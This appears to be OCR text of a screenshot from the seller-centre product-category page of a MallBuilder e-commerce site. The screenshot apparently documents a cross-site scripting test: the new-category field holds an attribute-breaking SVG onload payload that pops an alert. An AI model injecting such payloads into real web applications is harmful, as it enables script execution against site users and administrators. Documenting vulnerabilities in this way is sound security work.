 cn.mall-builder.com/main.php?m=product&s=admin_product_cat
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
欢迎来sec! bklm2 退出 首页 买家中心 我的收藏 站内信
MallBuilder 卖家中心
搜索
热门搜索： 123 女 包
我是卖家 消息中心 切付宝 我的店铺
商品管理
商品发布
出售中的商品
仓库中的商品
淘宝导入
分类管理
交易管理
实物订单
虚拟订单
发货地址
物流工具
我的评论
网店设置
我的店铺
卖家中心 > 分类管理 > 商品分类
商品分类
分类名称 排序 操作
新增 0 "/><svg onload=alert(/1/)>
提交